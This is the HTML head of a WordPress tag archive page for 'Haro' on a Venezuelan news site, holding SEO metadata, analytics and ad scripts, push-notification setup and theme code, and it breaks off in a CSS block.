

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/tag/haro/
body_size: 23134
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/tag/haro/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/tag\/haro\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/tag\/haro\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/tag\/haro\/#listItem","position":2,"name":"Haro","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.lechuguinos.com\/tag\/haro\/#collectionpage","url":"https:\/\/www.lechuguinos.com\/tag\/haro\/","name":"Haro - Noticias Lechuguinos Venezuela","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/tag\/haro\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<link rel="canonical" href="https://www.lechuguinos.com/tag/haro/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Haro archivos" />
	<meta property="og:url" content="https://www.lechuguinos.com/tag/haro/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lechuguinos.com/tag/haro/","url":"https://www.lechuguinos.com/tag/haro/","name":"Haro archivos - Noticias Lechuguinos Venezuela","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/tag/haro/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/tag/haro/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/08/1535556471909186494g.jpg","breadcrumb":{"@id":"https://www.lechuguinos.com/tag/haro/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/tag/haro/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2018/08/1535556471909186494g.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/08/1535556471909186494g.jpg","width":700,"height":394,"caption":"Foto: Lechuguinos.com"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/tag/haro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Haro"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Etiqueta Haro del feed" href="https://www.lechuguinos.com/tag/haro/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/tags/69160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"6568d61486","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
